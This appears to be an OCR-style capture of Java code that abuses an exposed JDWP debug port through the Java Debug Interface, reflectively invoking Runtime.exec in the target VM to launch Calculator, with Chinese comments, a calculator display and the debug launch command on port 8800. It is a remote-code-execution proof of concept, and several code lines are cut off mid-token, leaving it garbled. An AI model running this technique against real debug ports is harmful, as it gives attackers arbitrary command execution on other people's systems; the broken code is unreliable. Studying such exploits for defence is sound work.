 178 cls.getMethod("exec", String.class).invoke(ob,"calc");
179 */
180 ObjectReference getObjectReference = vm.classesByName( s: "java.lang.Runtime").get(0).classObject();
181 Method getMethod = vm.classesByName( s: "java.lang.Class").get(0).methodsByName( s: "getMethod").get(0);
182 //Java.lang.Class.getMethod()
183 //返回一个 Method 对象
184 Method getMethodInvoke = vm.classesByName( s: "java.l ethodsByName( s: "invoke").get(0
185 //java.lang.reflect.Method.invoke
186 Method getExecMethod = vm.classesByName( s: "java.lan ame( s: "exec").get(0);
187 //java.lang.Runtime.exec
188 List<Value> param1 = new ArrayList<>();
189
190 param1.add(vm.mirrorOf( s: "getRuntime"));
191 //在此虚拟机中创建一个字符串。
192 ObjectReference getRuntimeMethodRe = (ObjectReferenc ethod(threadReference, getMetho
193 //invokeMethod(ThreadReference thread, Method method ents, int options)
194 //调用目标 VM 中此对象的指定方法。 java.lang.Runtime.get
195
196 List<Value> param2 = new ArrayList<>();
197 param2.add(null);
198 ObjectReference runtimeIns = (ObjectReference) getRu readReference, getMethodInvoke,
199 //java.lang.Runtime.getRuntime().invoke()
200
201 List<Value> param3 = new ArrayList<>();
202 param3.add(vm.mirrorOf( s: "open /System/Applications/Calculator.app"));
203
204 runtimeIns.invokeMethod(threadReference, getExecMethod, param3, i: 1);
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debugger % java -Xdebug -agentlib:jdwp=transport=dt_socket,server=y,suspend=y,address=8800 test.Test
cket at address: 8800
cket at address: 8800
025